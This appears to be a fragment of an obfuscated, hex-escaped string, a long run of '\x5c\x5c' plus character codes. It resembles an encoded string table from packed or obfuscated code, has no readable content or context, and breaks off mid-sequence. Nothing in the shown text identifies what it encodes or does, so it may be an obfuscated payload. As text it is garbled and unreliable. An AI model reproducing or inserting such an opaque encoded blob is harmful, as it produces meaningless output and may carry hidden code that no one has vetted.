44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\